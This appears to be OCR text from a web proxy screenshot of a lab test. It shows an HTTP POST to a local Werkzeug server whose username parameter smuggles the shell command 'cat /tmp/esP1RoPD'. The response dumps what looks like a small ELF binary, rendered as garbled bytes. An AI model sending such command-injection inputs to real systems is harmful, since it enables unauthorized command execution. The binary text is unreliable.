 Request
Raw Params Headers Hex
POST /?username=cat+/tmp/esP1RoPD HTTP/1.1
Host: 192.168.56.109:5000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 250
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Wed, 13 Jan 2021 21:47:06 GMT
ELF□□□□>□x@@@8□□□@@□|□□H1□j X□□□H□□M1□j"AZ□□□□H□□xQj
AYPj)X□j□_j□^□□H□□x;H□H□□□\□□8{QH□□j□Zj*X□□YH□□y%I□□t□Wj#XjjH□□H1□□□YY_H
□j<Xj□_□□^j~Z□□H□□x□□□